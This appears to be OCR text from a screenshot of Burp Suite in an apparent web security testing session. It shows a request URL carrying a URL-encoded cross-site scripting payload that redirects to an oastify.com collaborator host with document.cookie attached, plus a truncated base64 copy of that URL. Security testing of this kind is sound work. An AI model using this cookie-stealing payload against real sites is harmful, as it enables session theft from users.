 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Agartha
http://172.23.215.92:8022/c6699f30299e9eb31b7363f7b3271f39/?test=%3Cscript%3Edocument.location%3D%22http%3A%2F%2Fuig5qcc42hlnqgtcsy5jd11tekkd85wu.oastify.com%3Fc%3D%22%2Bdocument.cookie%3C%2Fscript%3E
aHR0cDovLzE3Mi4yMy4yMTUuOTI6ODAyMi9jNjY5OWYzMDI5OWU5ZWIzMWI3MzYzZjdiMzI3MWYzOS8/dGVzdD0lM0NzY3JpcHQlM0Vkb2N1bWVudC5sb2NhdGlvbiUzRCUyMmh0dHAlM0ElMkYlMkZ1aWc1cWNjNDJobG5xZ3Rjc3k1an